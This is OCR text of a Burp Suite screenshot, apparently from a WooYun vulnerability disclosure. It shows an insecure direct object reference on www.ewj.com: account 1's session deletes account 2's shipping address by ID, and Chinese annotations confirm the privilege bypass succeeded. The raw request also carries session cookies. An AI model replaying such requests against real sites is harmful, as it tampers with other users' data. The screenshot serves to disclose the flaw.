 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
6 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://www.ewj.com ?
Request
Raw Params Headers Hex
GET
/ewj_ucenter/handler/address_delete_handler.jsx?addressI
d=addr_3150629 HTTP/1.1
Host: www.ewj.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:39.0) Gecko/20100101 Firefox/39.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://www.ewj.com/ucenter/address.html
Cookie: JSESSIONID=EBB6194838E7F2E4C3F89F78EA04F4D8;
Hm_lvt_556d1ac1331d02bb7d5861d959c9e78c=1437986064;
Hm_lpvt_556d1ac1331d02bb7d5861d959c9e78c=1437988086;
_ga=GA1.2.1384669875.1437986064;
isid=a547f211f1545624156c0ea9905cd27320731971; _gat=1
Connection: keep-alive
看已经成功越权了
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 27 Jul 2015 09:16:00 GMT
Server: Apache/2.4.10 (Unix) OpenSSL/0.9.8e-fips-rhel5
Content-Type: text/html;charset=UTF-8
Content-Length: 29
Accept-Ranges: bytes
Via: 1.1 Xcache_EWJ_1
X-Via: 1.1 chz143:2 (Cdn Cache Server V2.0)
Connection: keep-alive
{"state":true,"errorCode":""}
这是帐号1的数据包，帐号2的收
获地址ID。
? < + > Type a search term 0 matches
Done
314 bytes | 1,082 millis
www.wooyun.org